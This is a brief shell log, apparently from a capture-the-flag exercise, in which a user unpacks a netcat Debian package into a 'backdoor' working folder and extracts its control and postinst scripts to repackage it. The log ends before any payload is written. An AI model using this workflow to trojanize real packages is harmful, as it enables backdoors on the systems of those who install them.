 guest@b5667fe5f42b:~$ mkdir pub
guest@b5667fe5f42b:~$ mkdir pub/jfrost
guest@b5667fe5f42b:~$ mkdir pub/jfrost/backdoor
guest@b5667fe5f42b:~$ mkdir /tmp/packing
guest@b5667fe5f42b:~$ cp debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb
cp: missing destination file operand after 'debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb'
Try 'cp --help' for more information.
guest@b5667fe5f42b:~$ cp debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb /tmp/packing/
guest@b5667fe5f42b:~$ cd /tmp/packing/
guest@b5667fe5f42b:/tmp/packing$ dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb work
guest@b5667fe5f42b:/tmp/packing$ mkdir work/DEBIAN
guest@b5667fe5f42b:/tmp/packing$ ar -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb
guest@b5667fe5f42b:/tmp/packing$ tar -xf control.tar.xz ./control
guest@b5667fe5f42b:/tmp/packing$ tar -xf control.tar.xz ./postinst